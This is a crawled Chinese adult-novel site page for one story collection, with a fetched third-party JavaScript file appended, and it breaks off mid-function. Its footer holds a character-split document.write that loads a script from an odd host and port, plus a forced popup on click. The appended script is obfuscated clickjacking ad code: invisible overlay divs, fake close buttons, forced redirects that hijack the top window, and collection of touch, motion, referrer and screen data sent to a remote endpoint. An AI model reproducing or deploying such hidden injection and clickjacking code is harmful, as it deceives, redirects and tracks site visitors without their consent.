

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://igushuo.com/book/29144.html
body_size: 3490
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>强受生子短篇集_全文在线阅读_天启小说作品 - 第一版主</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="强受生子短篇集,强受生子短篇集在线阅读,强受生子短篇集全文免费阅读">
    <meta name="description" content="强受生子短篇集最新完整章节由网友提供。《强受生子短篇集》是由天启创作的高辣小说小说书籍，第一版主提供强受生子短篇集小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="强受生子短篇集">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://igushuo.com/images/29/29144/29144s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="天启">
    <meta property="og:novel:book_name" content="强受生子短篇集">
    <meta property="og:novel:read_url" content="/book/29144.html">
    <meta property="og:url" content="/book/29144.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-08-01 20:47:05">
    <meta property="og:novel:latest_chapter_url" content="/book/29144/1625946.html">
    <meta property="og:novel:lastest_chapter_name" content="早餐摊小贩逆袭霸道总裁（?）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "强受生子短篇集",
        "author" : {
        "name" : "天启"
      },
      "datePublished" : "2024-08-01 20:47:05",
      "image" : "http://igushuo.com/images/29/29144/29144s.jpg",
      "description" : "",
      "url" : "/book/29144.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "第一版主"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="第一版主"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">强受生子短篇集</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://igushuo.com/images/29/29144/29144s.jpg" data="http://igushuo.com/static/ss_wap2/nocover.jpg" alt="强受生子短篇集">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">强受生子短篇集</p>
                <p class="author">作者：<span><a href="/author/%E5%A4%A9%E5%90%AF/" class="b" title="天启小说全集">天启</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-08-01 20:47:05</span></p>
                <p class="newestChapter">最新章节：<span><a href="/book/29144/1625946.html" class="r">早餐摊小贩逆袭霸道总裁（?）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/book/29144/1625946.html" style="color: #fff" title="强受生子短篇集立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/29144/" title="强受生子短篇集全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('29144','强受生子短篇集')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/book/29144/1625946.html" class="g" title="早餐摊小贩逆袭霸道总裁（?）章节阅读">早餐摊小贩逆袭霸道总裁（?）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/29144/" title="强受生子短篇集全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>天启的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/29144.html" class="g">强受生子短篇集</a></span>/<span>天启</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%A4%A9%E5%90%AF/" title="天启小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/40159.html" title="唐僧肉 (1V1 h)"><img class="lazyload" _src="http://igushuo.com/images/40/40159/40159s.jpg" height="120" width="90" src="https://igushuo.com/images/40/40159/40159s.jpg" style="display: inline;" alt="唐僧肉 (1V1 h)"></a></div>
                            <div class="book_img_name"><a href="/book/40159.html">唐僧肉 (1V1 h)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40274.html" title="葬心雪 (古言H)"><img class="lazyload" _src="http://igushuo.com/images/40/40274/40274s.jpg" height="120" width="90" src="https://igushuo.com/images/40/40274/40274s.jpg" style="display: inline;" alt="葬心雪 (古言H)"></a></div>
                            <div class="book_img_name"><a href="/book/40274.html">葬心雪 (古言H)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/40323.html" title="孤僻小说家"><img class="lazyload" _src="http://igushuo.com/images/40/40323/40323s.jpg" height="120" width="90" src="https://igushuo.com/images/40/40323/40323s.jpg" style="display: inline;" alt="孤僻小说家"></a></div>
                            <div class="book_img_name"><a href="/book/40323.html">孤僻小说家</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a188455ddc45d8a8ccc7d32c6add57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': 